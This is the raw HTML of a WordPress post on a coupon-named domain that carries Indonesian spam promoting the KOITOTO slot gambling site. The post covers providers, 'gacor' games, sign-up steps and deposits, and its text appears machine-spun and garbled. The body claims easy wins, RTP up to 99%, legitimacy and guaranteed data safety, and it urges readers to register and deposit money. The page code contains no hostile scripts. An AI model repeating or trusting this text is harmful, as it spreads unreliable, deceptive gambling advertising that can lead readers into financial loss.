!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://verabradleycouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://verabradleycouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://verabradleycouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://verabradleycouponcodenow.com/wp-json/wp/v2/posts/876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verabradleycouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://verabradleycouponcodenow.com/?p=876' />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto-150x150.png" sizes="32x32" />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
<meta name="msapplication-TileImage" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-876 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://verabradleycouponcodenow.com/" rel="home">Verabradleycouponcodenow</a></p>
												<p class="site-description">Rahasia Menang Besar di Judi Slot Gacor</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-10729" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-10735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-876" class="post-876 post type-post status-publish format-standard hentry category-judi-slot">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Bandar Slots: Situs Slots Paling Paling dipercaya serta Sah di Indonesia Sungai Raya</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Siapa sich yang nggak tahu dengan bandar slots karena cuman di website ini siapa saja bisa peroleh keuntungan yang banyak. Bahkan juga di bandar ini juga terdapat banyak provider dan games gacor yang buat siapa saja simpel menang main didalamnya.<br />
Untuk Anda yang ketarik masuk serta main di bandar slots pasti dapat merasai bagaimana rasanya main di banyak provider serta games yang memikat. Oleh karenanya, dengan masuk dan main di web ini lantas sebagai opsi yang sangat pas.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<h2>Pahami provider gacor di bandar slots online</h2>
<p>Anda di sini tentu harus tahu jika bandar ini mempunyai begitu banyak provider yang sangat menarik. Dengan ada banyaknya provider ini pastilah Anda akan simpel mendapat keuntungan yang memikat lantaran bisa masuk dan main didalamnya.<br />
Sampai semua provider yang berada pada banda ini juga dijagokan benar-benar punyai kegacoran yang sangat bagus. Dengan begitu, tidaklah heran orang yang masuk didalamnya lantas sangat juga suka serta dapat banyak untung.<br />
Tetapi, Anda ketahui belum di bandar ini ada provider apa sajakah? Bila sangatlah puas dengan provider ini pasti silahkan langsung coba masuk di banda ini dan saksikan ada provider apa:</p>
<h2>Bandar slots &#8211; Joker123</h2>
<p>Dengan Anda masuk dan main di bandar ini lantas tentunya dapat langsung bersua dengan provider Joker123. Untuk Anda yang belum ketahui jika provider ini yaitu provider yang terpopuler yang membentuk permainan slots online sangat populer serta teratas waktu ini.</p>
<p>Bahkan juga dapat dijelaskan permainan yang terkenal sampai ini benar-benar sangatlah termasuk gampang pun murah buat Anda dimainkan . Sehingga, siapa saja lebih ringan memainkan dengan punya kesempatan bisa keuntungan yang benar-benar besar.</p>
<h2>Bandar slots &#8211; Playtech</h2>
<p>Di bandar ini juga pastinya Anda miliki kesempatan untuk bisa peroleh provider yang begitu menarik yakni Playtech. Buat Anda yang ingin ketahui jika provider ini adalah satu diantaranya provider yang benar-benar udah sah serta punyai lisensi yang mampu membentuk permainan terbaik.</p>
<p>Saat Anda tentukan buat masuk di provider ini, pastilah Anda miliki kesempatan buat dapat mendapati permainan slots gacor dengan hadiah besar yang dapat sampai beberapa ratus juta. Di sini Anda dapat permainan dengan RTP tinggi buat dapat mendapati keuntungan yang demikian janjikan.</p>
<h2>Bandar slots &#8211; Habanero</h2>
<p>Di bandar ini juga pastinya telah sediakan provider habanero yang sangat menggiurkan buat Anda. Oleh karena ada provider habanero ini juga pasti telah jamin kesenangan pemain terhitung Anda yang mencoba main didalamnya.<br />
Sampai provider ini juga sudah sukses membentuk pelbagai jenis games dengan penampilan yang paling tidak serupa. Dengan main di sini tiap-tiap hari, pastilah Anda dapat nikmati permainan slots dengan penampakan yang antik pun menarik.<br />
Ditanggung dengan masuk di provider ini pasti Anda tak akan suntuk buat nikmati beberapa ragam permainan. Ini seluruhnya sebab memang seluruhnya permainan yang dikasihkan mempunyai obyek yang beda.</p>
<h2>Bandar slots &#8211; Pragmatic Play</h2>
<p>Buat Anda yang pengin masuk serta main di bandar ini pastilah tak boleh terlewat buat masuk di provider pragmatic play. Banyak pemain slots sebaiknya sudah tak asing kembali dengan provider yang gacor satu ini.<br />
Anda di sini juga harus ketahui kalau provider Pragmatic Play ini salah satunya provider yang amat memberikan keuntungan. Provider ini lantas sampai kerap disebut yaitu provider terpenting yang udah sukses membuat banyak games yang slots gacor dengan gampang Maxwin.</p>
<p>Maka bisa ditetapkan dengan Anda masuk dalam provider ini tentunya dapat gampang untuk mendapati games yang amat memberi keuntungan. Sampai seluruhnya permainan yang berada di provider ini miliki RTP maka dari itu gapai 99%.</p>
<h2>Bandar slots &#8211; CQ9</h2>
<p>Dengan Anda masuk dan main di bandar slots ini lantas terang segera dapat provider yang paling ciamik serta gacor apalagi bila bukan CQ9. Bahkan juga dengan Anda masuk di provider ini lantas dapat memperoleh Jekpot yang terbesar.<br />
Lalu untuk dapat nikmati seluruh permainan yang berada di provider ini Anda dapat dengan masuk langsung di Bandar slots saja. Di sini pemain pun akan segera bertatapan dengan permainan menarik semisalnya slots progresif.<br />
Dengan sukses meraih kemenangan game-nya pastinya Anda jadi pemain juga bisa mendapatkan keuntungan yang demikian tumpah ruah. Bila betul-betul pengin memainkan saat ini suda dapat daftar selanjutnya login dengan gampang.<br />
Dengan begitu, pastilah di sini juga Anda dapat memperoleh seluruhnya rujukan games slots tergacor dari provider barusan. Anda dapat memutuskan provider ini yang bisa sediakan games yang memikat menurut versus Anda.</p>
<h2>Games terkenal dan gacor di bandar slots</h2>
<p>Dengan Anda masuk dan main di bandar slots tentu Anda lantas bisa juga mendapat permainan yang sangat populer di bandar ini. Bukan itu saja, lantaran ternyata di sini lantas Anda dapat memperoleh main di banyak games menarik sebagai berikut ini:</p>
<h2>Bandar slots &#8211; Aztec Gems</h2>
<p>Buat Anda yang pertama kalinya masuk serta main di bandar ini tentunya bakal mendapati games yang memikat apalagi bila bukan Aztec gems. Buat Anda yang benar-benar begitu pengin nikmati games dari provider slots pragmatic play pastilah dapat tentukan provider terunggul ini.</p>
<p>Dengan begitu, disana Anda dapat nikmati permainan yang paling gacor adalah permainan Aztec Gems. Macam games yang ini memang sampai saat ini sudah sukses jadi salah satunya permainan yang amat rujukan karena sangat baik serta termashyur buat dimainkan waktu ini.</p>
<p>Bagaimana tak? Karena permainan ini juga mendatangkan nilai RTP yang nilainya begitu tinggi dan dapat membuat taruhannya makin banyak pencinta. Sampai ini juga lantaran gamenya ringan buat dimenangi bahkan juga untuk yang baru memulai sekali juga.</p>
<h2>Bandar slots &#8211; Gates of Olympus</h2>
<p>Lalu di bandar ini juga pastinya jadi pemain Anda juga memperoleh games yang amat gacor adalah gates of Olympus. Butuh Anda kenal kalau memanglah games Gates of Olympus ini satu diantara alternatif permainan slots Gacor yang terbaik.<br />
Kenapa dapat begitu, pastinya lantaran permainan ini miliki nilai RTP sampai sampai 90%. Buat yang belum ketahui ternyata permainan yang gacor ini lantas masih datang dari provider pragmatic play yang paling terpenting.<br />
Bahkan juga permainan ini lantas juga dapat di sebut sangat luar biasa  simpel karena tiba dengan pola-pola tertentu. Untuk dapat meraih kemenangan pastinya benar-benar gampang sebab Anda dapat pakai spek free spin pula auto spin yang didatangkan dalam permainan ini.</p>
<h2>Bandar slots &#8211; Sweet Bonanza</h2>
<p>Dengan masuk serta main di bandar ini juga pastilah punya kesempatan buat bisa memperoleh games yang antik dan gacor adalah sweet bonanza. Dengan main di games ini pastilah Anda akan terasa suka lantaran games ini kali miliki obyek permen yang manis.<br />
Sampai Anda juga harus ketahui kalau untuk games yang satu berikut punyai RTP sampai 86%. Karena itu, pastinya Anda juga bisa juga permainkan gamenya dengan amat gampang dengan pakai spek yang ada.</p>
<p>Sehingga bisa ditandaskan kalau dengan Anda main di bandar ini akan gampang lakukan gabungan dengan begitu benar serta menang. Serta ingat kalau permainan ini juga miliki topik yang membahagiakan hingga banyak pemain pastilah tidak pernah terasa bosan main permainan ini.</p>
<h2>Langkah daftar di Bandar slots</h2>
<p>Rupanya memanglah ada banyak provider serta permainan yang memikat disodorkan oleh Bandar slots hingga bikin siapa saja berkesan untuk dapat masuk dan main didalamnya. Barangkali Anda juga ingin masuk dan main di bandar ini.<br />
Untuk Anda yang pengin masuk di bandar ini pastinya yakni dengan daftar dahulu didalamnya. Akan tetapi, sudah ketahui belum bagaimana caranya daftarnya dan silahkan langsung baca metode daftarnya berikut di bawah ini:<br />
• Cara yang pertama silahkan langsung datangi saja langsung Bandar slots yang bisa dipercaya di Telephone seluler Anda.<br />
• Jika langsung sudah untuk mencari menu daftar dan click menu daftar itu.<br />
• Setelah itu bakal ada kolom registrasi yang berada di dalamnya mencakup: e-mail, contact, rekening punya Anda.<br />
• Jangan lupa pun buat isi code referal dan itu juga apabila betul-betul ada.<br />
• Isi code validasi yang berada pada dalam kolom validasinya.<br />
• Setujui SK hingga Anda dapat langsung masuk di blog ini tak ada rintangan apa saja.<br />
• Periksa kembali seluruhnya kolom registrasi maka dari itu tidak ada data yang keliru didalamnya.<br />
• Jika sudah memang mengisinya silahkan buat langsung click menu submit.<br />
• Selesai dan saat ini Anda juga dapat langsung mempunyai account dan dapat langsung main di Bandar slots.</p>
<p>Keuntungan dan sarana dengan masuk dan main di Bandar slots gacor<br />
Buat Anda yang masuk dan main di bandar ini tentu benar-benar Anda juga begitu untung. Kenapa? Sebab di bandar ini juga ada beberapa memberi keuntungan dan layanan menarik. Lantas apa sich layanannya dan berikut di bawah ini pembicaraannya:</p>
<h2>Bandar slots punyai keamanan teruji</h2>
<p>Untuk Anda yang masuk di bandar ini pastinya Anda lantas dapat main tambah aman dan ini pasti betul-betul sangat terjaga. Bahkan juga banyak yang katakan pula karena Bandar slots sangat popular sebab aman yang terpercaya.<br />
Maka untuk Anda yang main di bandar ini pastinya tak boleh takut bila secara mendadak seluruh data Anda bocor. Bandar slots ini lantas memang telah berani memikul bila memanglah ada anggota yang bermain akan aman dari hacker dan semuanya data akan dijaga dengan benar-benar aman.</p>
<h2>Layanan konsumen waktu 24 jam di Bandar slots</h2>
<p>Waktu Anda masuk dan main di bandar ini juga tentunya Anda akan memperoleh pelayanan layanan konsumen sepanjang 24 jam. Sebab memang di bandar ini selaku Bandar slots terpercaya dan terbaik siapkan customer service selalu online 24 jam.<br />
Karena itu, bandar ini lantas akan selalu online tiap-tiap hari pribadi untuk banyak anggota. Dengan begitu, tentunya seluruhnya customer service di bandar ini akan siap layani pemain dengan sopan pun baik terhadap seluruh anggota anyar  anggota lama.<br />
Ada banyak sekali bonus di Bandar slots</p>
<p>Ternyata dengan masuk serta main di bandar ini juga pastinya bisa mendapati banyak bonus yang sangat bagus. Barangkali Anda juga ingin tahu dengan bonus apa yang diberi.<br />
Bonus yang diberi di Bandar slots ini tentunya sangat besar. Juga di sini lantas semuanya anggota terang miliki hak mendapatkan bonus cashback dan turnover. Serta tentunya semuanya juga sudah disiapkan oleh Bandar slots ini.</p>
<h2>Deposit yang murah di Bandar slots</h2>
<p>Terang dengan masuk serta main di Bandar slots ini juga bisa juga mendapat deposit yang paling murah lebih gampang dari bandar lainnya. Juga Bandar slots  memberi sekurangnya deposit yang paling murah.<br />
Cukup dengan deposit sedikitnya 10K serta setidaknya withdraw itu yaitu dengan nilai 50K saja. Karena itu, pastilah Anda juga juga dapat main seluruhnya games slots yang ada pada Bandar slots ini.</p>
<h2>Banyak dukungan games memberikan dukungan di Bandar slots</h2>
<p>Saat Anda masuk serta main di bandar ini lantas ternyata betul-betul Anda lantas dapat rasakan sangat banyak dukungan bank buat transaksi bisnis. Bandar slots pasti sudah mempersiapkan sangat banyak bank populer.<br />
Kemungkinan Anda lantas juga ingin tahu apa bank yang berada pada bandar ini. Dengan masuk di bandar ini Anda dapat memperoleh beberapa bank seperti bank bca, bank bni, bank bri dan bank cimb niaga.</p>
<h2>Metoda transaksi bisnis yang komplet di Bandar slots</h2>
<p>Pikirkan sampai di Bandar slots siapkan banyak langkah yang paling komplet terutamanya buat transaksi bisnis deposit. Di Bandar slots ini bahkan juga memberi deposit dimulai dari pulsa, e-wallet serta pulsa ini pasti membuat pemain makin rajin main didalamnya.</p>
<h2>FAQ &#8211; Bandar slots</h2>
<p>Memanglah begitu banyak data yang dapat diterima dengan masuk dan main di Bandar slots. Namun masih ada pula sejumlah pemain yang belum ketahui terkait bandar yang berikut. Berikut ada sekian banyak pertanyaan yang kerap ditanya oleh banyak pemain:</p>
<h2>Apa di Bandar slots ada account demonstrasi?</h2>
<p>Terang saja jika di bandar ini siapkan account demonstrasi spesial buat banyak pemain pemula yang pengin masuk. Karena ada account demonstrasi ini tentu Anda sebagai pemain dapat dengan gampang main gratis tiada deposit.<br />
Juga di sini juga pemain pula tak perlu bikin atau register akun lantaran ada account demonstrasi. Dengan begitu, pasti ini dapat dipakai oleh pemain yang cuman ingin mencoba saja.<br />
Berapakah minimum deposit di Bandar slots?<br />
Pastilah untuk minimum deposit di bandar ini benar-benar murah ialah Anda di sini perlu mengeluarkan uang sejumlah 10K saja. Dengan uang semurah itu pastinya dapat secara gampang main untuk coba saja.<br />
Apa dapat deposit di Bandar slots dengan pulsa?<br />
Sama dengan yang udah diperjelas barusan di atas kalau memanglah dengan masuk di bandar ini siapkan sangat banyak teknik transaksi bisnis diantaranya pulsa . Sehingga, pastinya dapat pakai pulsa untuk deposit. Sampai di sini lantas bisa pula pakai cara lain seperti bank dan e-wallet.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-sungai-raya/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T12:57:52+07:00">January 8, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-876 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-paling-dipercaya-dan-sah-di-indonesia-airmadidi/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Sangat Paling dipercaya dan Sah di Indonesia Airmadidi</span></a></div><div class="nav-next"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-paling-dipercaya-serta-sah-di-indonesia-bowobado/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Sangat Paling dipercaya serta Sah di Indonesia Bowobado</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://verabradleycouponcodenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://verabradleycouponcodenow.com/1970/01/'>January 1970</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://verabradleycouponcodenow.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://verabradleycouponcodenow.com/category/judi-tennis/">Judi Tennis</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://verabradleycouponcodenow.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://verabradleycouponcodenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/agen-situs-sepak-bola-1x2-no-1/">Agen Situs Sepak Bola 1X2 No 1: Panduan Terbaik untuk Taruhan Online</a></li>
